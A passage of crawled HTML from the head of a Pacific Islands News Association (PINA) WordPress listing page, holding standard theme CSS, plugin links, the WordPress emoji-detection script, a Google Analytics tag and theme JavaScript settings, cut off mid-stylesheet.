

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/page/788/?p=pacnews&m=read&o=112280205260515aab24063a0b3543&doing_wp_cron=1708589441.6156949996948242187500
body_size: 30383
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PINA | Pacific Islands News Association | Page 788</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9aad11f5ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container 